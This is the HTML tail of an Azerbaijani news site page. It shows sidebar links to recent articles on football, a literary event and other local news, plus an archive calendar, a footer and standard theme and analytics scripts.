                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



